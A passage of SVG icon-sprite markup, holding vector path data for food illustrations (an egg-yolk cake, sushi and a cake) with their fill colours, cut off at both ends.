3.1-2.7-33.5 31.2-58.2 80-58.4z" fill="#FFD4E4" ></path><path d="M281.8 821.2L202.1 901c-21.3 21.3-55.9 21.3-77.2 0-13.2-13.2-18.2-31.4-15.1-48.4 6.9 20.9 32.3 29.7 48.4 20.9 25.6-13.9 30.6-64.5 67.6-52.3 18.8 6.2 39.8 7.2 56 0z" fill="#F6CB7C" ></path><path d="M610.6 103.1c-53.5 7.8-105.1 32.3-146.3 73.5L216.8 424.1l-48.7 48.7c-39.5 39.5-52.2 95.8-38.1 146-24.7-54.4-14.7-120.7 30-165.5l272.1-272.1c49.5-49.5 113.6-75.5 178.5-78.1zM216.5 732.2L124 824.7c-10.7 10.7-15.9 24.8-15.6 38.8-1.7-3.5-3-7.1-3.9-10.8-8.1-19.2-4.4-42.2 11.3-57.8l81.7-81.7 19 19z" fill="#FFFFFF" ></path><path d="M814.5 164.5c-31.5-31.5-68.8-54.4-110.9-68-40.1-13-83.5-16.8-125.4-10.9-2.9 0.4-5.5 2-7.2 4.3-1.8 2.4-2.5 5.3-2.1 8.2 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 38.4-5.5 78.4-2 115.6 10 38.7 12.5 73 33.6 102.1 62.6 48.5 48.5 75.2 113 75.2 181.6s-26.7 133-75.2 181.6L508.7 833.5c-20.9 20.9-48.7 32.4-78.4 32.4s-57.4-11.5-78.4-32.4l-42-42c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-4.2 4.2-4.2 11.2-0.1 15.5l42.1 42.1c25.1 25.1 58.4 38.9 93.8 38.9s68.8-13.8 93.8-38.9l290.5-290.4c52.7-52.7 81.7-122.7 81.7-197.1 0.1-74.5-28.9-144.5-81.6-197.1zM230.5 827.2c-4.3-4.2-11.3-4.1-15.5 0.1l-33.8 33.8c-7.8 7.8-18.1 12-29.2 12-11.2 0-21.7-4.3-29.6-12.2-5.4-5.4-9.3-12.3-11.2-19.9l-0.6-1.6c-6.7-15.6-3.2-33.6 8.9-45.8l88.5-88.5c4.2-4.2 4.2-11.2 0.1-15.5l-44.3-44.3c-53.2-53.2-53.2-139.9 0-193.1L436 180c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.1c-4.2-4.2-11.2-4.2-15.5-0.1L148.3 436.6c-29.9 29.9-46.4 69.7-46.4 112.1s16.5 82.2 46.4 112.1l36.5 36.5-80.7 80.7c-18.2 18.2-23.6 45.2-13.9 69.1 2.8 11.1 8.6 21.3 16.7 29.4 12 12 28.1 18.7 45.1 18.7 16.8 0 32.7-6.6 44.7-18.5l33.8-33.8c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-eggyolkcake" viewBox="0 0 1024 1024"><path d="M664 194.8C621 182 571.9 175 516 175 167 175 79 457 79 667c0 2.1 0 4.3 0.1 6.4 0.1 1.6 0.2 3.2 0.3 4.9-2.4-9.2-3.9-19-4.3-29.4-0.1-2-0.1-4.1-0.1-6.2 0-202.8 85-475 421.9-475 64.8 0 120.1 9.8 167.1 27.1z" fill="#FFFFFF" ></path><path d="M516 175c349 0 433 275.8 433 490 0 178-250 186-433 186S79 835 79 667c0-210 88-492 437-492z" fill="#FFE4B3" ></path><path d="M515.8 247.3c316.9 0 393.2 238.9 393.2 424.5 0 154.2-227 161.1-393.2 161.1S119 819 119 673.5c0-182 79.9-426.2 396.8-426.2z" fill="#402625" ></path><path d="M746.8 602.9c0 15.2-3.1 29.4-8.6 42.7-1.6-0.9-3.3-1.7-5-2.5-8-3.7-16.6-6.5-25.5-5.3-9.5 1.3-17.4 6.8-23.9 13.5-7 7.2-13 15.5-18.6 24-26.3-22.7-45.3-56.3-80.2-40.3-48 22-72 4-114-12-39.3-15-60.3 49.6-147.5 67.1-25.8-24.3-42.3-53.6-42.3-86.2 0-117.4 47.1-275 233.9-275s231.7 154.2 231.7 274z" fill="#DD741D" ></path><path d="M738.2 645.6C707.3 719.7 599.7 764 516.7 764c-50.6 0-111.8-17.7-159.1-47.7-0.1 0-0.1-0.1-0.2-0.1-12.4-7.9-23.8-16.6-33.8-26C410.7 672.6 431.7 608 471 623c42 16 66 34 114 12 34.9-16 53.9 17.6 80.2 40.3 5.6-8.5 11.5-16.7 18.6-24 6.5-6.7 14.5-12.3 23.9-13.5 9-1.2 17.5 1.6 25.5 5.3 1.7 0.7 3.3 1.6 5 2.5z" fill="#DD741D" ></path><path d="M478.3 413.8c57 0 70.7 47 70.7 83.5 0 30.3-40.3 49.1-70.2 49.1S407 526.3 407 497.7c0-35.8 14.4-83.9 71.3-83.9z" fill="#F49334" ></path><path d="M881.1 408.4c-7.8 2.9-16.3 4.8-25.7 5.7-73.5 7.1-47.4-104.3-99.6-71.1-147 94.8-270.3 2.4-213.4-73.5-152.8-47-352.1 250.8-353.2 82.8 67.1-81 171-137.2 326.8-137.2 191.5-0.1 303.2 82.9 365.1 193.3zM665.3 675.4c-17.2 25.8-34.1 53.3-62 68.8-13 7.3-27.5 11.3-42.4 12.4-7.5 0.6-15.6 1.1-22.7-1.7-5-2-9.3-5.3-13-9.2-10.8-11.1-18-25-29.5-35.6-16.3-15-37.6-20.1-59.4-19.2-33 1.3-63.3 17-91.9 32.2-29 15.4-58.1 31.6-90.1 40.1-28.4 7.6-61.4 9.8-89.4-0.5-25.5-9.4-45-29.9-59.3-52.5-7.6-11.9-14-24.7-19.5-37.7-1.3-3.1-2.5-6.1-3.8-9.2-0.6-1.6-1.6-3.3-1.9-4.9-0.4-2.1 0.3-3.5 1.1-5.6 2.4-6.5 5.2-12.9 8.3-19 10.5-20.8 27.1-41.7 51.8-44.5 15.8-1.8 32.1 2 44.6 11.9 11.2 8.9 18.9 21.3 26.1 33.4 7.5 12.7 14.8 25.8 24.9 36.6 10.9 11.6 24.8 19.2 40.6 21.6 24.8 3.8 51.9-2.3 75.1-11.1 20.6-7.8 39.1-19.5 56.5-32.9 11.9-9.2 23.8-20.5 38.2-25.8 17.8-6.5 35.1 4.9 51.2 11.4 11.3 4.6 22.9 8.8 35.1 10.3 13.6 1.6 27.2-0.6 40.1-5.2 12.5-4.5 23.5-11 37.2-7.5 11 2.8 20 10.4 28 18.1 8.8 8.3 16.8 17.5 26.1 25.3zM776.2 743.9c-1.4 6.6-12.6 41.2 5.1 36.3 7.2-2 13.8-6.7 20-10.6 9.2-5.8 18.4-11.7 28-16.9-19.2 4.4-36.5 1.9-53.1-8.8zM947.3 632.4c-13.4 43.8-39.5 84.5-80.8 106.4 11.8-1.8 23.8-0.1 34.9 4.2 6.8 2.7 13.5 6.7 17.4 13.1 12.4-15.5 21.2-33.6 25.8-52.9 5.7-23.3 4.2-47 2.7-70.8z" fill="#F5B764" ></path><path d="M918.9 756.1c-33.8 42.2-87.2 62.2-138.3 74-64.3 14.9-130.6 19-196.4 20.3-70 1.4-140.3 1.5-210.1-4.2-62.2-5-125.9-13.2-183.9-37.4-27.4-11.5-54.1-26.5-74.7-48.3-21-22.1-33.6-50.8-36-81.2-0.6-8.2-0.5-16.5-0.4-24.7 11.1 31.2 26.2 62.8 50.7 85.8 11.9 11.1 26 19.8 41.6 24.4 18.5 5.4 38.4 5.6 57.4 3.4 42.2-5.1 79.1-25.9 115.9-45.5 32-17 67.1-34.4 104.4-31.6 16.7 1.2 32.9 7 45.6 18 13.2 11.6 20.3 28.6 33.9 39.7 15.5 12.6 38.5 8.8 56.2 3.2 18.1-5.7 33.7-16.5 46.6-30.4 14.3-15.3 24.6-33.2 36.3-50.3 10.1-14.9 23.7-33.6 43.6-34 17.9-0.3 36.3 11.9 47.7 24.9 12.8 14.6 19.3 33.3 19.8 52.7 0.3 10.1-0.9 20.2-3 30.1-1.3 6-3.1 11.9-4 17.9-0.7 4.9-2.2 14.4 3.4 17.1 7 3.4 17.6-5.3 23.2-8.8 31.2-19.2 67.3-44.1 105.2-27.4 6.1 2.8 11.8 6.6 15.3 12.3z" fill="#EA9228" ></path><path d="M765.7 776.8c-2.5-1.5-5.5-2-8.4-1.3h-0.1c-80 21-178.4 22.7-264.3 22.7-82 0-186.9-3-271-26.7-43.1-12.1-76.6-28.7-99.5-49.2-25.4-22.6-39-51.2-40.3-85-0.1-1.9-0.1-3.8-0.1-5.6 0-67.1 9.5-132.7 27.4-189.9 21.6-69.2 54.9-126.5 99-170.2 2.1-2 3.3-4.8 3.3-7.7 0-3-1.1-5.8-3.2-7.9-2-2.1-4.7-3.3-7.7-3.3s-5.8 1.1-7.9 3.2c-46.8 46.4-82 106.8-104.6 179.4C69.8 494.7 60 562.7 60 631.8c0 2.2 0 4.4 0.1 6.6 1.6 39.8 17.6 73.7 47.7 100.5 25.6 22.8 62 41 108.2 54 86.6 24.4 193.5 27.5 277 27.5 87.4 0 187.5-1.8 269.9-23.5 2.9-0.7 5.3-2.5 6.8-5.1 1.5-2.5 1.9-5.5 1.2-8.3-0.9-2.7-2.7-5.2-5.2-6.7zM837.4 309.5c-34.3-50.9-78.8-90.5-132.1-117.7-59.6-30.6-131.1-46.1-212.5-46.1-55 0-105.8 7.2-151 21.4-2.8 0.9-5.1 2.8-6.5 5.4-1.4 2.6-1.6 5.6-0.7 8.3 0.9 2.8 2.8 5.1 5.4 6.5s5.6 1.6 8.4 0.7c43.3-13.6 91.9-20.5 144.4-20.5 147.5 0 257.2 51.8 326.3 154.1 66.7 98.9 80.7 222.1 80.7 308 0 1.9 0 3.8-0.1 5.9-0.1 2.9 1 5.7 3 7.9s4.7 3.4 7.7 3.5h0.4c5.9 0 10.8-4.8 11-10.6 0.1-2.4 0.1-4.6 0.1-6.7 0.1-88.8-14.5-216.5-84.5-320.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-sushi" viewBox="0 0 1024 1024"><path d="M329.4 714c0.1 27.1 1 55.1 2.6 79.2-21.7-12.8-40.2-37.5-67.3-64.6-40.6-40.6-70.5-7.5-107.8-11.7-23.5-2.7-39-32.8-49.6-58.8 0.2-14.3 1.1-29.7 2.4-44.7 49.8 53.9 145.7 104.2 182.8 109.2 10.7 1.6 22.6-1.6 36.9-8.6z" fill="#EEE1CF" ></path><path d="M573.6 691.3c-11.2 5.4-22.8 12.4-29.7 23.2-3.8 6-5.2 12.6-6.8 19.4-1.3 5.5-3.6 10-9.1 12.3-7.7 3.3-17.2 3-25.1 0.7-17.1-5-30.6-18.1-46.6-25.4-9-4.1-18.6-6.5-28.5-6-12.7 0.7-24.3 5.9-35.4 11.9-26.4 14.2-53.4 35.2-60.4 65.9-1.6-24.2-2.4-48.5-2.6-72.8 0-1.4-0.4-3.4 0-4.8 0.5-2 0-1.6 1.9-2.5 2.1-1.1 4.2-2.1 6.2-3.3 5.4-2.9 10.7-6.1 15.9-9.3 8.6-5.4 17.1-11 25.5-16.6 39.3-26.4 78.2-53.1 118.8-77.5 23.8-14.3 48.1-27.9 72.7-40.8 3.3 41.6 3.5 83.7 3.2 125.6zM927.8 524.3s-32.1-56.1-61-11.3c-28.8 44.8-67.2 0.1-110.5 24.1-8 4.4-14.8 8.8-20.6 13.2-0.8-20-2.5-39.3-5.1-55.8l2.6-0.9c4.2-1.5 8.4-2.9 12.5-4.3 1-0.3 1.9-0.7 2.9-1 6.1-2 12-4 17.9-5.9 1.2-0.4 2.3-0.7 3.4-1.1 12-3.8 23.6-7.4 34.8-10.7 1.9-0.5 3.8-1.1 5.6-1.7 12.9-3.8 25.1-7.3 36.6-10.7 30-8.7 55.1-16.3 73.7-24.9 4 30.1 7.1 63.1 7.2 91z" fill="#E5CEBA" ></path><path d="M927.8 524.3c0.1 11.4-0.4 21.9-1.4 31 0 0.2-0.1 0.4-0.1 0.6 0 0.1 0 0.3-0.1 0.4 0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.2 0.7-0.1 0.3-0.2 0.7-0.3 1s-0.2 0.5-0.3 0.8-0.3 0.7-0.4 1c-0.1 0.3-0.2 0.5-0.4 0.8-0.2 0.4-0.3 0.7-0.5 1-0.2 0.5-0.5 1-0.8 1.5-0.9 1.6-2 3.2-3.3 4.9-0.2 0.3-0.5 0.7-0.8 1s-0.5 0.7-0.8 1-0.6 0.7-0.9 1c-6.2 7.3-15.5 15.5-27.3 24.4-0.9 0.7-1.8 1.4-2.8 2.1s-1.9 1.4-2.8 2.1c-1 0.7-2 1.4-2.9 2.1-2.5 1.8-5.1 3.6-7.7 5.4-1.1 0.7-2.1 1.5-3.2 2.2-1.1 0.7-2.2 1.5-3.3 2.2-3.9 2.6-8 5.2-12.2 7.9-3.5 2.2-7.1 4.5-10.7 6.7-0.1 0.1-0.3 0.2-0.4 0.2-2.2 1.3-4.4 2.7-6.7 4.1l-2.4 1.5c-3.2 1.9-6.5 3.9-9.9 5.9-0.3 0.2-0.6 0.3-0.9 0.5l-4.2 2.4c-0.9 0.5-1.7 1-2.6 1.5-1.7 1-3.5 2-5.2 3s-3.5 2-5.3 3c-1.4 0.8-2.7 1.6-4.1 2.3-3.1 1.8-6.3 3.5-9.5 5.3-1.3 0.7-2.6 1.5-4 2.2-9.8 5.4-19.9 10.9-30.3 16.4l-5.7 3c-4.3 2.3-8.7 4.5-13 6.8-1.7 0.9-3.5 1.8-5.2 2.7-2.8 1.4-5.5 2.8-8.3 4.3l-19.5 9.9-4.2 2.1c-0.7 0.3-1.4 0.7-2.1 1-2 1-3.9 2-5.9 3-0.1 0.1-0.3 0.1-0.4 0.2-2.5 1.3-5.1 2.5-7.7 3.8-2.7 1.3-5.4 2.7-8.1 4 0 0-0.1 0-0.1 0.1-2.7 1.3-5.3 2.6-8 3.9-1.6 0.8-3.2 1.6-4.8 2.3-3.2 1.5-6.4 3.1-9.6 4.7-6.4 3.1-12.9 6.2-19.3 9.2-4.3 2-8.6 4.1-12.9 6.1-9 4.2-17.9 8.4-26.9 12.5-66 30.6-129.2 57.9-175.7 76.4 54.4-22 122.5-52.4 150.4-65 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 4-1.8 7.6-3.1 10.9-4 24.3-6.4 33.3 9.2 69.1-9.9 71.8-38.2 18.1-79.6 80.3-126.2 5.8-4.4 12.6-8.7 20.6-13.2 43.2-24 81.7 20.7 110.5-24.1 28.9-44.8 61 11.3 61 11.3z" fill="#E5CEBA" ></path><path d="M957.4 346v46.5c0 17.9-13.2 30.2-36.5 40.9-18.6 8.6-43.7 16.1-73.7 24.9-32.4-14.1-87.5-20.1-87.5-20.1 65.8-21.5 120.2-33.9 155.1-48.6 27.2-11.4 42.6-24.1 42.6-43.6z" fill="#F9CB40" ></path><path d="M586.3 686.5c-3.3 0.9-6.9 2.2-10.9 4-0.6 0.3-1.3 0.6-1.9 0.9 0.3-39.8-0.2-88-3.2-125.8 4.2-2.2 8.5-4.4 12.9-6.7 3.1 38.4 3.5 87.6 3.1 127.6z" fill="#B7A091" ></path><path d="M847.2 458.3c-64.6 18.8-128.9 38.3-190.6 65.5-66.3 29.2-130.2 63.8-191.4 102.5-28.8 18.2-56.9 37.6-85.2 56.7-13.1 8.8-26.2 17.6-40 25.4-13.2 7.4-28.2 15.1-43.7 14.6-8.6-0.3-17.3-3.1-25.4-5.9-10.5-3.6-20.7-8-30.7-12.7-24.7-11.7-48.5-25.5-71.1-41-23.5-16.1-46.3-34.2-64.9-56C94 595.5 84.6 582 80.4 566.7c-1.8-6.4-1.9-12.7-2.1-19.3-0.2-7.3-0.6-14.6-0.7-21.9-0.1-3.4-0.1-6.8 0.1-10.2 0.1-1.8-0.3-8.5 1.5-9.2-2.5 4.2 1 13.7 2.5 18.1 2.5 7.3 6.2 14.1 10.4 20.5 8.9 13.6 20.1 25.5 32 36.5 21 19.4 44.6 36.2 69 51 22.1 13.5 45.3 25.8 69.4 35.2 8.5 3.3 17.3 6.4 26.3 8.1 12.4 2.4 24.3-0.8 35.7-5.8 14.5-6.4 28-15.1 41.2-23.7 13.8-9 27.4-18.4 41-27.7 28.5-19.3 57.2-38.2 86.7-56 60.8-36.7 124.4-69.8 190.2-96.5 16.3-6.6 32.9-12.8 49.5-18.7 4.2-1.5 8.4-2.9 12.7-4.4 4.2-1.4 8.8-3.6 13.1-4.4 1.6-0.3 3.1 0 4.7 0.2 22.2 2.8 44.4 6.7 65.8 13.2 6.1 2.1 12 4.1 17.8 6.6z" fill="#F3B00C" ></path><path d="M957.4 346c0 44.5-80.9 54-197.8 92.2-67.4-11-163.8-22.4-184.2-2-32 32-88.6 12.2-110.8 0-41.8-23-136.5-28.8-165.9 3.2s39.7 80-10 104.1c-49.6 24-81.7-54.4-130.9-77.8-32.9-15.6-57.3 7.8-78.8 40.4-0.2 0.3-0.5 0.7-0.7 1v-0.8C78.4 432 301 298.6 499 227.9c0.6-0.2 1.2-0.4 1.9-0.7 1-0.4 1.9-0.7 2.9-1 26.5-8.7 72.1-3.7 64.7 28.4-0.5 2-0.6 4-0.5 6.1 1.4 20.9 30.4 46.8 47.5 51.7 67.7 19.4 28.6-35.4 102.4-53.5 58.5-14.4 36.8 43.8 139.3 45.9 30.7 0.6 48-7.3 57.1-18.8 2.5-3.1 4.4-6.5 5.8-10.1 22.1 21.9 36.5 45.5 37.3 68.3v1.8z" fill="#FFE39C" ></path><path d="M575.4 436.2c-15.4 15.4-36.3 18.8-56.5 16.9-72.1-57.1-188.4-125.1-221-135.9 0-8.3 125.9-77.6 154.8-71.8 49.3 5.3 191.1 125.9 245.9 184.2-54.3-6.2-108.5-8-123.2 6.6zM735.8 550.3c-12.6 9.4-23.5 21.2-29.5 35.8-6.5 16-5.9 33.6-11.5 49.8-5.7 16.4-18.2 28.1-32.8 36.9-12.4 7.5-26.2 13.7-41 13.6-11.8-0.1-23-3.1-34.8 0 0.2-27.7 0.1-55.4-0.8-83.1-0.9-26.9-1.8-54.2-6.6-80.7-0.2-1.2-2-6.2-1.5-7.3 0.3-0.8 3.9-2 4.6-2.4 1.5-0.8 3.1-1.6 4.6-2.4l19.8-9.9c13.5-6.6 27.1-13.1 40.8-19.3 13.9-6.3 28-12.3 42.2-17.9 6.7-2.7 13.3-5.2 20.1-7.8 1.6-0.6 3.3-1.2 4.9-1.8 1.7-0.6 2.8-1.5 4-0.5 1.5 1.1 2.4 4.5 3.2 6.2 5.7 13.1 8.2 27.7 10.1 41.8 2.4 16.3 3.6 32.7 4.2 49z" fill="#3D3747" ></path><path d="M728.1 690.2c-1.7 2.4-4.3 3.2-6.8 4.5-3.3 1.7-6.5 3.3-9.8 5-6 3-12 6.1-18.1 9.1-12.1 6-24.2 11.9-36.3 17.8-13.7 6.6-27.4 13.1-41.1 19.6-10.4 4.9-21.2 9-31.4 14 0.7-17 1.2-34 1.5-51 0.1-3.7 0.1-7.5 0.2-11.2 0-2.6-1-10 0.6-11.5 1.1-1 5.1-1 6.5-1.2 2.1-0.2 4.2-0.3 6.4-0.3 7.7 0.1 15.3 1.8 23.1 1.6 11.9-0.3 23-4.7 33.3-10.2 10.6-5.7 20.9-12.7 28.6-22.1 11.1-13.5 13.1-29.9 15.9-46.6 1.6-9.6 4-19 8.6-27.7 6.2-11.9 15.9-21.5 26.5-29.5 1.1 26.9 0.8 53.9-0.8 80.8-1.1 19.5-2.3 39.7-6.9 58.9z" fill="#27242D" ></path><path d="M586.3 686.5c0 3.3-0.1 6.5-0.1 9.7-0.4 34.3-1.3 60.7-1.5 63.7v0.3c-2.2 1-4.1 1.9-5.8 2.6-0.1 0-0.2 0.1-0.2 0.1-0.4 0.2-0.8 0.4-1.2 0.5-0.4 0.2-0.8 0.3-1.1 0.5-0.1 0-0.2 0.1-0.2 0.1-0.3 0.1-0.5 0.2-0.7 0.3s-0.3 0.1-0.5 0.2c-0.3 0.1-0.6 0.3-0.8 0.4-0.1 0-0.1 0-0.2 0.1-0.3 0.1-0.6 0.3-0.8 0.4-0.4 0.2-0.8 0.3-1.1 0.5 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 3.9-1.7 7.5-3 10.8-3.8z" fill="#9B8376" ></path><path d="M573.6 691.3v2.6c-0.4 41.2-1.5 72.1-1.5 72.1-27.9 12.6-96 43-150.5 65.1-0.7 0.3-1.5 0.6-2.2 0.9-0.7 0.3-1.3 0.5-2 0.8-32.6 12.9-56.4 21.2-66.2 23h-0.2c-0.2 0-0.4 0.1-0.5 0.1-0.2 0-0.5 0.1-0.7 0.1-1.8 0.2-3.8 0.3-6 0.2h-0.9c-0.3 0-0.6 0-1-0.1-0.3 0-0.7-0.1-1-0.1h-0.4c-1.7-7.8-3.4-16.1-4.9-25.1v-0.2c-1.3-10.5-2.5-23.3-3.4-37.4 7.4-32.4 37.8-55 68.9-70.2 56-27.4 78.8 28.6 116.3 25.5 36.8-3.3 0-30.4 56.2-57.3zM927.8 524.3c0.1 9-0.2 18-1 27-0.6 7-2.9 12.2-7.3 17.8-9.9 12.7-23.5 22.7-36.5 32.1-30.6 22-63.5 40.8-96.5 59-19.8 10.9-39.7 21.4-59.8 31.7 2.9-3.5 3-10.2 3.7-14.6 1-6.3 1.7-12.6 2.4-18.9 1.6-15.5 2.5-31 3-46.6 0.6-17.4 0.7-34.9 0.2-52.4-0.1-2-0.1-4.1-0.2-6.1-0.1-2.6-0.2-3 2-4.6 3.4-2.5 6.9-4.8 10.5-7 6.7-4.1 13.5-8 21.2-10.1 12.3-3.4 24.9-2.2 37.3-0.4 11.1 1.7 22.8 4.1 33.9 1.7 13.8-3 20.7-13.1 28.7-23.8 6.1-8.1 14.8-15 25.5-13.3 14.4 2.5 26 16.7 32.9 28.5z" fill="#EEE1CF" ></path><path d="M340.3 856c-16.1-1.8-31.7-8.4-46.3-14.9-20.1-9-39.5-19.6-58.4-30.9-19.7-11.7-38.9-24.2-57.5-37.6-19-13.6-38.2-27.9-54.2-44.9-8.1-8.7-12.6-17.2-14.5-29-2.2-13.3-2.3-27-2.1-40.5 8 19.4 18.1 43.5 37.2 54.5 17.4 10 39.2 1.9 57.2-2 9.3-2 18.9-3.3 28.4-1.8 11.7 1.9 21.9 8 30.6 15.8 20 17.9 35.9 39.9 56.2 57.4 2.4 2 4.8 4 7.3 5.8 1.9 1.4 6 3.1 7.4 5 1.6 2.1 0.7 8.4 0.9 11.4 0.2 4 0.6 8 1 12 1.3 13 2.3 27.4 6.8 39.7z" fill="#F9F0E5" ></path><path d="M717.9 452.7c-23.8 8.7-48.7 18.7-74.4 30.5-23.6 10.8-45.6 21.6-66.1 32.2-4.5-15.2-27.4-37.7-58.4-62.3 20.1 1.9 41.1-1.5 56.5-16.9l0.4-0.4c15.3-14.2 68.9-12.4 122.8-6.2 2.6 2.8 5 5.4 7.2 7.9 5.4 6.1 9.5 11.3 12 15.2z" fill="#504B5B" ></path><path d="M577.4 515.4c-173.1 89.6-239.3 167-285 160.8-51-7-212.7-99.3-213.9-169 0.2-0.3 0.4-0.7 0.7-1 21.5-32.6 45.9-56 78.8-40.4 49.2 23.3 81.2 101.8 130.9 77.8 49.6-24-19.4-72 10-104.1 2.4-2.6 5.3-5 8.5-7.2 35-23.1 113.9-17.6 153.7 2 1.3 0.6 2.5 1.3 3.7 1.9 11.6 6.4 32.4 14.8 54.3 16.9 30.9 24.6 53.8 47.1 58.3 62.3zM759.6 438.2c-13.5 4.4-27.4 9.2-41.7 14.4-2.5-3.9-6.6-9-12-15.1-2.2-2.5-4.6-5.1-7.2-7.9 21 2.5 42.1 5.6 60.9 8.6z" fill="#FFD071" ></path><path d="M920.1 275.9c-6.5 16.6-23.9 29.7-62.9 28.9-102.5-2.1-80.8-60.3-139.3-45.9-73.8 18.1-34.8 72.9-102.4 53.5-18.9-5.4-52.1-36.2-47.1-57.8 7.5-32.1-38.1-37.1-64.7-28.4 78.4-27.7 152.6-45.3 207.2-45.3 60.2 0 156.6 42.8 209.2 95z" fill="#FFEABB" ></path><path d="M108.9 698.6c-1.2-1.6-2.1-3.1-2.8-4.5-7.9-15.2-7.8-52.4-5.2-89.8 2.6 3.2 5.4 6.4 8.3 9.6-2.6 31.1-3.7 63.5-0.3 84.7zM692.1 169.7c-65.1 0-158.7 25.6-253.6 63.3-1.1-0.2-2.4-0.3-3.8-0.3-34.2 0-148.1 63-148.2 70.8C166 367.8 71 441.2 71 489.4c-0.6 4.2-0.9 9.2-0.9 14.6 0 10.7 0.9 22.7 0.9 31.1 0 9.3 3 19.1 8.2 29-0.8-3.5-1.1-7-1.1-10.4 0-8.6-0.9-20.7-0.9-31.6 0-5.4 0.2-10.6 0.9-14.8 0-49 96.6-123.5 219-188.8 0.1-8 115.8-72 150.6-72 1.4 0 2.8 0.1 3.9 0.3 96.4-38.3 191.5-64.3 257.6-64.3 44.4 0 108.5 23.3 160.1 56.5-53.2-39.8-127.7-69.3-177.2-69.3zM71 490.2c0-0.1 0-0.1 0 0v0z" fill="#FFFFFF" ></path><path d="M852.4 203.1c-53.1-33-115.4-54.3-158.7-54.3-61.8 0-152.4 22.4-255.3 63.1-14.6-0.9-41.1 7.8-79 26-30.6 14.6-62.7 33-74.8 42.8-2.2 1.7-3.7 3.2-4.9 4.7-9.7 5.2-19.2 10.5-28.4 15.7-5.2 3.1-7.1 9.6-4.1 14.9l0.1 0.1c3.1 5.2 9.6 7.1 15 4.1 10.2-5.8 20.8-11.5 30.6-16.8 2-1.1 3.7-2.8 4.7-4.9 4.6-4.3 29.1-19.9 64.4-37.4 48-23.8 70.2-28.3 75.8-27.2 2 0.4 4.1 0.2 6-0.5l0.1-0.1c101.6-40.4 190.3-62.6 249.8-62.6 39.6 0 97.3 20 147.1 50.9 25.2 15.6 46.2 32.9 60.8 50 15.5 18 23.3 34.9 23.3 50.2v0.5c0 0.4-0.1 0.9-0.1 1.4v0.1c0 0.5 0 1.2 0.1 1.9v41.8c0 8.3-3.5 18.4-29.5 30.3-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4l0.1 0.1c1.9 3.9 5.8 6.3 10 6.3 1.4 0 2.6-0.3 3.7-0.5l0.5-0.1 0.5-0.2c18.2-8.3 42.3-22.5 42.3-50.2v-45.9c-0.3-38.2-34.8-81.5-94.8-118.8zM443.4 776.5c-2.7-1.1-5.7-1.1-8.5 0-60.4 25.1-90.5 35-97.8 36-17.9 2.3-64.8-18.2-119.4-52.3-54.8-34.1-94.4-67.7-101-80.5-2.8-5.4-8.8-25.3-3.2-93.8v-0.1c0.2-3-0.9-6.1-2.9-8.3-18.4-20-27.7-37.5-27.7-52 0-3.9-0.2-8.5-0.4-13.3v-1c-0.3-7.9-0.8-18.6-0.2-26.4 0.4-1.2 0.6-2.5 0.6-3.7v-1.5c0-26.2 37.9-61.4 60.4-80 2.3-1.9 3.7-4.5 4-7.4s-0.6-5.7-2.5-8c-3.8-4.8-10.6-5.4-15.5-1.5-44.9 37.1-67.9 69.4-68.4 96.1-1.3 9.2-0.8 21.5-0.4 32.3l0.1 2c0.2 4.6 0.4 8.9 0.4 12.3 0 19.3 10.2 40.6 30.2 63.3-4.1 53.2-2.2 85.3 6 101 12.9 24.6 74.5 67.5 108.9 89 27.2 16.9 53 30.9 74.5 40.4 23.3 10.3 41 15.3 54 15.3 2 0 3.8-0.1 5.3-0.3 12.1-1.5 46.9-14.1 103.3-37.4 2.7-1.1 4.8-3.2 6-5.9 1.1-2.7 1.1-5.8 0-8.4-1-2.7-3.1-4.8-5.8-5.9zM906.7 516.7c-6.2-0.5-11.5 3.7-12.2 9.7-0.4 3-6 20.1-82.2 66.2-46.6 28.2-111.1 62.1-186.3 98.1-5.5 2.5-7.8 9.1-5.2 14.7 1.8 3.8 5.7 6.3 9.9 6.3 1.6 0 3-0.4 4.1-0.7l0.4-0.1 0.4-0.2c76.2-36.6 141.3-70.9 188.2-99.2 61.8-37.2 90.4-62.7 92.7-82.5v-0.1c0.4-6.1-3.8-11.4-9.8-12.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-cake" viewBox="0 0 1024 1024"><path d="M781.6 238.9c-3.7 0-7.6-0.7-11.5-2.3-62.1-24.4-124.5-20.8-162.8 27.5-38.4 48.3 10 108.6-55.1 123.7s-75.7-36.1-164.5-47.2c-20.4-2.5-43.5 4.9-67 17.9 99.6-127.5 221-274 246-269.9 16.4 2.8 126.8 82.1 214.9 150.3z" fill="#B16939" ></path><path d="M894 334.8c-2.4 4.6-7.6 7.9-11.9 10.5-6.3 3.9-12.9 7.2-19.6 10.2-12.3 5.6-24.9 10.5-37.5 15.1-25.1 9.2-50.5 17.4-76.1 25.3-58.9 18.3-118.4 34.6-177.9 50.3-57 15.1-114.1 29.5-171.3 43.5-46.8 11.5-93.6 22.7-140.5 33.8L186 540.6c-0.9 0.2-1.7 0.4-2.6 0.6 3.5-6.7 8.8-12.9 13.3-19.1 5.6-7.7 11.2-15.4 16.9-23 11.7-15.8 23.4-31.5 35.3-47.1 12.4-16.4 24.9-32.8 37.5-49.2 6.2-8.1 12.4-16.1 18.7-24.2l9.6-12.3c1.7-2.1 3.3-4.3 5-6.4 1.5-1.9 3.7-2.8 5.9-3.9 16.6-8.7 35.1-15.8 54.1-15.8 8.7 0 17.5 1.7 26 3.5 7.7 1.6 15.3 3.6 22.7 6.1 12.2 4.1 23.8 9.5 35 15.7 9.4 5.1 18.6 10.7 28.2 15.5 8.9 4.4 18.3 7.8 28.3 9.1 12.1 1.6 24.6 0.1 36.3-3.1 11.2-3.1 21.9-8.9 27.6-19.4 4.9-9.1 5.7-19.8 6-29.9 0.4-12 0.1-24 1.8-35.9 1.9-13.2 6.6-25.7 14.7-36.4 19.3-25.3 48.4-40.1 79.8-42.9 16.2-1.4 32.7 0 48.6 3.4 8.6 1.8 17.1 4.3 25.4 7.1 4.3 1.5 8.5 3.4 12.9 4.7 2.2 0.6 4.4 1.1 